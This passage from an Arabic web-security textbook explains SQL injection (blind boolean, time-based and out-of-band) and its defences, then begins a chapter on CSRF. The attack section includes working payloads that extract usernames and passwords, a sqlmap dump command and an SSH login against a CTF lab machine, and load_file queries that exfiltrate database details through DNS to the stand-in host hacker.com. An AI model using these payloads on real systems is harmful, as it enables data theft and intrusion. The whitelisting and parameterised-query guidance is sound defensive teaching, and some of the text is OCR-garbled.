' or substring(concat( 1, (select username from users limit 1)), 1, 1)=1  $-$ 

' or substring(concat( 1, (select password from users limit 1)), 1, 1)=1  $-$ 

• نلاحظ ان عملیة استخراج المعلومات في طریقة Blind طویلة جدا خصوصا في حالة كان حجم قاعدة البیانات كبیر. اذا اردنا ایضا استخراج البیانات من الجداول سیتطلب ذلك وقتا كثیرا. لذلك یمكن اتمتة العملیة باستخدام script customized على سبیل المثال لاستخراج محتوى users table

https://www.isecur1ty.org/%D9%85%D9%82%D8%A7%D9%84-<br>%D8%B4%D8%B1%D8%AD-%D8%AB%D8%BA%D8%B1%D8%A7%D8%AA-<br>boolean-based-sql-injection-%D8%AA%D8%AD%D8%AF%D9%8A-seenoevil-<br>%D9%85%D9%86-codered-ctf/

أنواع ثغرة SQLI) تكملھ...)

• یمكن ایضا استخدام اداة sqlmap لاستخراج معلومات قاعدة البیانات لكنني فضلت توضیح العملیة بشكل یدوي. اذا اردنا استخدام sqlmap یجب الاحاطة بخیار string كما یلي:

sqlmap -u http://192.168.8.102/index.php --

data="username=admin&password=test&submit=Login" -p username -dbms mysql --dump -string="please" --batch

, لدینا الان مجموعة حسابات ممكن تجربتھا عبر SSH للدخول للجھاز. وعند التجربة نجد أن حسنا الاسم rcode یمكن لھ الدخول وأخذ access shell ssh-p2233 rcode@192.168.8.102

أنواع ثغرة SQLI (تكمله...)

### • بمكاننا الان الحصول على root عن طريق sudo كما هو مبين ادناه



أنواع ثغرة SQLI) تكملھ...)

• شرح النوع الثاني من ثغرة Blind SQLI الا هو Time Based SQLI

• یعتمد ھذا النوع على الانتظار لفترة محددة قبل أن یستجیب تطبیق الویب المصاب لاستعلام المھاجم المصمم بقیمة تأخیر زمني. یعتمد نجاح الھجوم على الوقت الذي یستغرقھ التطبیق لتسلیم الرد. للتحقق من حقن SQLI based-Time، نستخدم ھذا الأمر:

1' AND sleep(10); - -
أنواع ثغرة SQLI (تكمله...)



أنواع ثغرة SQLI) تكملھ...)

• بعد تأكید الثغرة الأمنیة ، یمكننا المتابعة لاستخراج رقم إصدار قاعدة البیانات. استخدمنا أمرًا يفرض الرد بعد ثانيتين: ً

1' and if((select+@@version) like "10%", sleep(2), null); - -+

• إذا جاءت الاستجابة في غضون ثانیتین ، فھذا یعني أن الإصدار یبدأ بـ ".10" كلمة "like "تستخدم في الاستعلام لإجراء مقارنة حرف بحرف.

أنواع ثغرة SQLI) تكملھ...)

- یوجد نوع اخر من انواع SQLI الا وھو SQLI Band-Of-Out) OOB(
- باستخدام ھذا النوع من حقن SQL، حیث یعرض التطبیق نفس الاستجابة بغض النظر عن إدخال المستخدم وخطأ قاعدة البیانات. لاسترداد المخرجات ، یتم استخدام قناة نقل مختلفة مثل requests HTTP أو resolution DNS؛ ملحوظة أن المھاجم یحتاج إلى التحكم في خادم HTTP أو DNS.
- استخراج المعلومات حول قاعدة بیانات MYSQL، یمكن للمھاجم استخدام ھذه الاستعلامات:إصدار قاعدة البیانات:

1'; select load\_file(concat('\\\\', version(), '.hacker.com\\s.txt'));

أنواع ثغرة SQLI) تكملھ...)

- اسم قاعدة البیانات: 1'; select load\_file(concat('\\\\', database(), '.hacker.com\\s.txt'));
- یقوم الأمران أعلاه بإخراج أوامر () version أو () database في استعلام DNS hacker.com للمجال resolution
- توضح الصورة التالیة كیف تمت إضافة إصدار واسم قاعدة البیانات إلى معلومات DNS للمجال الضار. یمكن للمھاجم الذي یتحكم في الخادم قراءة المعلومات من ملفات السجل.

أنواع ثغرة SQLI (تكمله...)



اضرار الثغرة

• تستغل هجمات حقن SQL البر مجة السيئة للشفرة الخاصّة بالبر مجيات<sub>.</sub> إنّها هجمات حيث يقوم المهاجمون بإرسال شفرة عبر واحدٍ من مربّعات الإدخال الموجودة على موقعك (أيّ ٍ مربّع)، عوضًا عن أن يرسل بياناتٍ عادية كنتَ تنوي استقبالها عبر مربّعات الإدخال تلك. **∶** نقوم تلك الشفرة المُدخلة بتنفيذ عمليات الاستعلام على قاعدة البيانات الخاصنة بموقعك بطريقةٍ لم تكن تتوقعها، أو تقوم بتحطيم تطبيق الويب الخاصّ بك وتقوم بتخريب خادومك السحابي من السهل جدًا عمل هجمات حقن SQL ضدّ المواقع الغير مؤمّنة. وحراسة موقعك ضدّ هذه الهجمات قد یكون من أهمّ ما تقوم به منذ الیوم الأوّل.

الحمایة من الثغرة

- الخطوة الأولى: تعلم تمییز الشفرة المحتویة على ثغرات
- تأخذ هجمات SQL دومًا شكل سلسلة نصنية يتم إرسالها من طرف مستخدمٍ تتكون من ً قسمين القسم الأول هو عبارة عن تخمين لكيفية تعطيل أمرٍ تحاول شفرتك المصدرية أن  $\frac{1}{2}$ تقوم بتنفیذه بأمان; القسم الثاني ھو الشفرة الخبیثة التي یرید المھاجم تنفیذھا على خادومك. إليك مثالًا على سلسلة نصّية مصممة لاستغلال ثغرة ممكنة في الشفرة المصدرية لديك: ً

x' AND user.email IS NULL;

• يبدو هذا كشيء قمتَ بكتابته بنفسك، وتلك هي النقطة. يأمل المستخدم المُخترِق أن تقوم بأخذ ھذا السطر، وتقوم بتنفیذه بعملیة استعلام SQL تبدو كالتالي:

SELECT email, passwd FROM user WHERE email =  $'x'$  AND user.email IS NULL; --';

الحمایة من الثغرة (تكملھ...)

- لا يبدو أنّ هذا يقوم بالكثير حقًا، ولكن اعتمادًا على الطريقة التي سيستجيب بها تطبيقك إلى ما سبق، يمكن أن يوفّر هذا بعض المعلومات المهمّة للمُخترِق مثّل اسم جدول قاعدة البيانات الذي تستعملھ. بعد ھذا، ھناك المزید من الھجمات التي یمكن للمھاجم أن یستخدمھا لجلب المزید من المعلومات، مثل أسماء المستخدمین وكلمات المرور.
- الفكرة الرئيسية التي يجب عليك فهمها هي أنّ الشفرة الخبيثة تحاول البحث عن ثغرة بعملية استعلام SQL التي یقوم بھا تطبیقك لمحاولة استغلالھا لجلب المعلومات أو إدراجھا وتعدیلھا.
- لا تتطلب جمیع ھجمات حقن SQL إشارة الاقتباس المغلقة ('). إذا كانت شفرتك المصدریة تنفّذ عملية استعلامٍ متعلّقة برقم، فإنّك لن تقوم بالطبع بوضُع تلك البيانات داخل إشارة **ا**<br>ا اقتباس. وھذا یتركك عرضة لھذا النوع من الھجمات:  $2097$  OR  $1=1$

الحمایة من الثغرة (تكملھ...)

• یأمل المھاجم أن یقوم تطبیقك بعملیة استعلام مشابھة للتالي: SELECT somedata FROM yourtable WHERE userid = 2097 OR  $1=1$ ;

- غالبًا ما تكون شفرتك البرمجية مصممة لتقوم بعملية الاستعلام السابقة لتعيد البيانات فقط في حال تطابق الـ userid مع المستخدم الصحیح. ولك ّن حقنة الـ SQL تجعل عملیة الاستعلام تقوم دومًا بإرجاع البيانات. ً
- النقطة ليست في سلوكٍ معيّن لأيّ حقنة SQL الشّيء الأكثر أهمّية من هذا كلّه هو القاعدة العامّة لجمیع حقن SQL محاولة لتخمین كیفیة حذف جزء معیّن من عملیة استعلام، وإضافة جزءٍ آخر إليها لم تكن تتوقعه. هذا هو توقيع جميع هجمات حقن SQL وهذه هي طریقة محاربتھا.

# الحمایة من الثغرة (تكملھ...)

- الخطوة الثانیة: اعثر على مدخلاتك
- أفضل طريقة لتعقّب جميع نقط إدخال حقن SQL الممكنة في شفرتك البر مجية ليس عبر النظر إلى حقول إدخال .HTML بالطبع یمكنك العثور على العدید من الثغرات الممكنة هناك، ولكن هناك طرقٌ أخرى يمكن من خلالها للمستخدم أن يقوم بإدخال البيانات، مثل عنوان الويب URL، أو عبر واحدةٍ من واجهات AJAX الخاصنة بك<sub>.</sub>
- أفضل مكان للبحث فیھ عن الثغرات ھو الشيء الذي یرید المخترقون اختراقھ بنفسھ; جملة استعلام SQL بنفسها. على الأغلب، فإنّك تقْوم بتنفّيذ جميع عمليات الاستعلام عن طريق الأمر الأساسي نفسه، وربّما أمران آخران أو أكثر قليلًا. فَقط ابحث عن هذه الأوامر في شفرتك البرمجية وستجد جميع الثغرات الممكنة بشكلٍ سريع. كمثال، إذا كانت شفرتك **∶** البر مجية مكتوبة بـPerl، فإنّ جميع عمليات استعلام SQL الخاصّة بك ستبدو هكذا:

 $$result = mysq1 query ($sq1)$ 

الحمایة من الثغرة (تكملھ...)

- في تلك الحالة، یمكنك العثور بسرعة على جمیع الثغرات الممكنة بواسطة سطر الأوامر، عبر استخدام أمر شبیھ بالتالي: \$ grep -R mysql\_query \*
	- الخطوة الثالثة: نظف مدخلاتك
- هناك العديد من التقنيات التي يستخدمها الناس لمنع هجمات حقن SQL، ولكن خطّ دفاعك الأمامي يجب أن يكون تنظيف جميع مُدخلات المستخدم من أيّ شفرة خبيثة مشبوهة. يجب ؚ<br>ۣ ألّا تعتقد بتاتًا أنّ المستخدم سيقوم بإدخال البيانات بالطريقة التيّ تريدها. في الواقع، يجب عليك أن تفتر ض العكس – أنّهم سيقو مون بإدخال الشفر ات الخبّيثة في كلّ مكانٍ ممكن في **∶** موقعك.
- تنظيف المُدخلات يعني أنّه يجب اختبار جميع مُدخلات المستخدم للتأكّد من أنّها تحتوي فقط ؚ<br>ؚ مُدخلات آمنة، مُدخلات لا يمكن استخدامها بتّاتًا في شْنّ هجوم. ؚ<br>ۣ ِّ ا

الحمایة من الثغرة (تكملھ...)

- المُدِخلات التي سيتم إدخالها من طرف المستخدم إلى خادوم SQL الخاصّ بك ستكون على شكلُبِن:
	- كرقم، مثل .2097
	- كسلسلة string، مثل اسم المستخدم، كلمة المرور أو البرید الإلكتروني.
- تتوقّع شفرتك البرمجية دوِمًا مُدخَلًا واحدًا من هذين الشكلين. في الأمثلة التي ذكِرناها ببداية ً هذا المقال، كان المثال الأوّل عبارة عن سلسلة نصّية، وكان المثال الثاني عبارةً عن رقم. المستخدم المستخدم المستخدم المستخدم المستخدم المستخدم المستخدم المستخدم المستخدم المستخدم المستخدم المستخدم ال<br>والمستخدم المستخدم المستخدم المستخدم المستخدم المستخدم المستخدم المستخدم المستخدم المستخدم المستخدم المستخدم ا
- هناك أيضًا طريقتان لتنظيف البيانات: طريقة جيدة وطريقة سيئة. الطريقة السيئة هي التحقق من وجود حقن SQL الممكنة. السبب في كونها سيئة هو لأنّ عدد حقن SQL الممكن كبير جدًا، و"إبداع" المهاجمين واسع كذلك. الطريقة الجيّدة هي تنظيف البيانات للتعرّف على ما يبدو شكل الإدخال الصحيح عليه، وتجاهل كلّ شيء لا يتوافق مع شكل ذلك الإدخال الصحیح.

الحمایة من الثغرة (تكملھ...)

- ا<br>ا • البيانات الرقمية هي الأسهل للتنظيف، لذا سنقوم بتغطية هذا أوّلًا. يمكن للرقم أن يحتوي على إشارة سالبة على یساره، أو أن یكون متبوعا بأرقام أخرى، وربّما یحتوي على فاصلة عشرية. هذا كلّ ما يمكن للبيانات الرقمية أن تبدو عليه، في Perl، ستبدو الشفرة التي تتحقق من البیانات الرقمیة كالتالي: if(\$numericaluserinput  $! \sim$  /^-?[0-9.]+\$/) {
	- البيانات المُدخلة ليست رقمًا #
		- من الصعب تخیّل أ ّي حقنة خبیثة یمكنھا أن تتخطى ما سبق.
- تنظيف المُدخلات النصّية أكثر صعوبة، لأنّه هناك العديد من الطرق لمحاولة إدخالها. يمكن للمھاجم أن یستخدم إشارات الاقتباس وغیرھا بطرق "إبداعیة" للقیام بالھجمات. في الواقع، محاولةً إنشاء قائمةٌ سوداء للحروف المُدخلة هو أمرٌ سيّء، لأنّه من السهل نسيان شّيء مهّم ٌ مثَلًا .

الحمایة من الثغرة (تكملھ...)

- هناك طريقة أفضل، كما قمنا مع البيانات الرقمية، و هي تقييد مُدخلات المستخدم إلى قائمة بیضاء من الحروف فقط. كمثال، عناوین البرید الإلكتروني لا یجب أن تحتوي على شيء سوى الأرقام والحروف العادیة وبعض الإشارات مثل @ و \_ وعدا ذلك، یجب منع كلّ الحروف الأخرى. في لغة Perl، ستبدو الشفرة كالتالي: if(\$useremail  $\sim = / (0 - 9a - zA - 2) - + \sqrt{g}g$ ) { # the user's email address is unacceptable
	- يمكن العثور على قوائم بيضاء للأنواع الأخرى من المُدخلات كذلك مثل اسم المستخدم وكلمة المرور.. إلخ.
	- قد تكون القوائم البیضاء مصدر إزعاج لبعض المستخدمین. فربّما یكون ھناك رموز معیّنة في بعض مربّعات الإدخال تكون غير مقبولة من طرفها مثلًا، ولكنّك بالطبع حرّ لتقوم بتعدیل القوائم البیضاء حسب حاجتك، ولكن لا تنسى أن تقوم ببحث عن الرموز والمحارف التي تريد تمكينها للتأكّد من أنّه لا يمكن استخدامها في حقن ٰSQL، فعندما تختار بين حماية الموقع وراحة المستخدم، حماية الموقع تأتي أوّلًا. ً Ahmed Hashem El Fiky

الحمایة من الثغرة (تكملھ...)

- تنظيف المُدخلات بواسطة القوائم البيضاء جيّد لأنّه سهل. إذا كنتَ مُدركًا بشكل صحيح للرموز والمحارف التي تقوم بتمكينها، فحينها سيكون هذا الحلّ كافيًا للتخليص من هجمات حقن SQL
	- الخطوة الرابعة: قبول المدخلات الخطیرة
	- لا تنخدع بالعنوان! سنتحدّث فقط عن أهمّية عدم قبول المُدخلات الخطيرة.
- صـحيحٌ أنّ القوائم البيضـاء شديدة التقييد جيّدة من أجل الـحمايـة في حال ما إذا كان تطبيقك ٌ یستطیع أن یتوافق مع تلك التقییدات على المستخدمین. ولكن في بعض الحالات، قد یكون من المّهمّ لنموذجك الربحي الخاصّ بالتطبیق ألّا تقوم بفرض أيّ تقييدات على مُدخلات المستخدمین.

الحمایة من الثغرة (تكملھ...)

- في هذه الحالة، غالبًا ما تكون لغة البرمجة التي تستعملها في تطبيقك تحوي على مكتباتٍ **∶** تساعدك في تنظيف مُدخلات المستخدمين من الشفرات الخبيثة. كمثال، مكتبة Perl DBI تحوي طُرقًا متعددة لمنع مُدخلات المستخدمين من التعامل مع استعلام SQL بخارج │<br>│ المنطقة المخصصة لھا:
	- $$sq1 = "INSERT INFO user (usename, email) VALUES (?, ?)$
	- $$handle = $dbh->prepare( $sql )$ ;

\$handle->execute(\$untrustedusername,\$untrustedemail);

• في المثال السابق، ت ّم استخدام إشارة ؟ كعناصر نائبة placeholders تقوم مكتبة Perl ت إدخالھا من طرف ّم DBI باستبدال ھذه الإشارات بالمتغیّرات الغیر موثوقة والتي المستخدم. ولكن أثناء القیام بھذا، تقوم مكتبة DBI بتقیید ھذه المتغیرات وتجعلھا تتعامل ف قط مع الحقول المخصصة لھا بجدول قاعدة البیانات.

الحمایة من الثغرة (تكملھ...)

- هناك مكتبات مشابهة باللغات البرمجية الأخرى، إمّا لتقييد مُدخلات المستخدم، أو لتجاهل البیانات في حال حاولت التعامل مع خارج الحقل المخصص لھا.
- ميّزة هذه التقنية هي أنّك قادرٌ على إعطاء ثقتك بالأشخاص المطورين لتلك المكتبات، حيث ّھم سیقومون بتطویرھا، والحفاظ علیھا بعیدة عن الثغرات الأمنیة والمشاكل الخطیرة. أن ولكن عيب هذه التقنية هي أنّها أقل قابلية للقراءة البشرية، و هكذا ربّما تنسى استخدام المكتبة الصحیحة لحمایة بعض من عملیات استعلام SQL الخاصنة بك.
	- الخطوة الخامسة: خفف ضرر الھجمات الناجحة
- ٍ • اعتمادًا على ماهيّة نموذج الأعمال الذي تقوم به بموقعك، فربّما تودّ القيام بإنشاء خطٍّ أخير للدفاع، شيء مستقل تمامًا عن مطوري تطبيقك فبعد كلّ شيء، ربّما يستخدم واحدٌ منهم القوائم البیضاء الخاطئة في مكان ما، أو فشل باستخدام المكتبة الصحیحة لتنظیف المُدخلات

الحمایة من الثغرة (تكملھ...)

- ثغرة واحدة فقط من ھذا النوع قد تسبب في تحویل موقعك بأكملھ إلى موقع قابل للاختراق عبر ھجمات SQL
- أولًا، يجب عليك أن تفترض أنّ المهاجمين نجحوا باختراق دفاعاتك ضدّ حقن SQL، وأنّهم ً حصلوا على الصلاحیات الكاملة لإدارة خادومك. إنھم یملكون الآلة الآن بالكامل، على الرغم من أنّك من يهتم بصيانتها وتطوير ها.
- لتجنّب ذلك السقوط المروع، يجب على الخادوم نفسه أن يكون مضبوطًا داخل بيئة معزولة ً عن الشبكة، حیث یكون مستخدم الجذر على النظام غیر قادر على الرؤیة أو الوصول إلى أيّ أجزاء أخرى موجودة على خادومك. هذا النوع من الدفاع يدعى DMZ، وهو رائع للغایة.

الحمایة من الثغرة (تكملھ...)

• مھما كانت الطریقة التي تستخدمھا لتأمین خادومك ضدّ مستخدم مھاجم نجح بالدخول ّھ یجب علیك أن تقوم بإعداد نظام تنبیھات یقوم بإخطار مدراء النظام في حال بالفعل، فإن حصول نشاط معيّن على الخادوم. هذه التنبيهات ستخبرك ما إذا تمّ اختراق التطبيق، وأنّه علیك عمل مراجعة سریع للشفرة البرمجیة وللخادوم نفسھ. دون ھذه التنبیھات، سیكون المهاجم قادرًا على قضاء وقتٍ ممتع في محاولة اختراق الـ DMZ الخاصّ بك دون أن **∶** تشعر، وربّما لا تشعر بتاتًا بما يفعلّه إلَى حين أن بِسرق جميع البطاقات الائتمانية التي ظننت أنّها كانت معزولة تمامًا عن الخادوم، في بيئةً كنت تظن أنّها منفصلة عن خادومكَ **ا**<br>ا الرئیسي.

الحمایة من الثغرة (تكملھ...)

- الخطوة السادسة: وظف محترف حمایة
- إذا كنتَ تقوم بإدارة تطبيق ويب دون الاستعانة بخبير حماية، فحينها أنت تسبح بالمياه الخطيرة. وإذا كنت ولسبب ما غير قادر على توظيف خبير حماية وأمان، فإنّه يجب عليك الاستعانة بالقوائم البيضاء لتنظيف مُدخلات المستخدمين إلى حين. من السهل تضمين المسلم<br>المسلماني واستخدام القوائم البيضاء. لا بأس من تقييد تجرية المستخدمين قليلًا في سبيل حماية خادومك والبيانات الثمينة الموجودة عليه. وبمجرّد أن تقوم بتوظيف شخص يفهم في مجال الحماية والأمان، فستكون بعدها قادرًا بشكل أفضل على حماية موقعك من هجمات حقن SQL و XSS وغیرھا من الھجمات الخطیرة التي قد تصیب موقعك.

# تم بحمد لله انتهاء الفصل الثالث

# الفصل الرابع ثغرة ال CSRF

المؤلف د.م/ أحمد ھاشم الفقي استشارى أمن المعلومات و التحول الرقمي

Ahmed.Hashem.ElFiky@outlook.com

### ثغرة ال CSRF

- سنتعرف فى ھذا الفصل على ثغرة CSRF وكیفیة اكتشافھا و استغلالھا • ما ھى ثغرة CSRF
	- Cross-Site Request Forgery ل اختصار ھي•
		- وھى معروفة بعدة اسماء اخرى مثل:

**XSRF** 

Sea Surf

**Session Riding** 

**Hostile Linking** 

One-Click attack

• ویمكن ان تصنف انھا من عائلة ثغرات XSS

ثغرة ال CSRF) تكملھ...)

- تقوم هذه الثغرة بإجبار المستخدم على فعل وظیفة غیر مرغوب فیها مثلا كإضافة ادمن<br>جدید او تغییر الباسورد بدون علم المستخدم
	- خطورة الثغرة :
	- ھى ثغرة خطیرة بالتأكید
	- لأنھا قد تؤدى الى اختراق الموقع بالكامل
		- متطلبات الثغرة :
- تعتمد بشكل او بأخر على الھندسة الإجتماعیة لأنھا تتطلب ارسال الرابط الى الضحیة الرابط عبارة عن صفحة ویب بھا اكواد خاصة من الموقع المصاب تقوم بإضافة ادمن او تغییر وظیفة فى الموقع او في عملیات الشراء والبیع أوتغییر الإیمیل اي أنھا لھا استخدمات واسعة وخطورتھا كبیرة

تغرة ال CSRF (تكمله...)

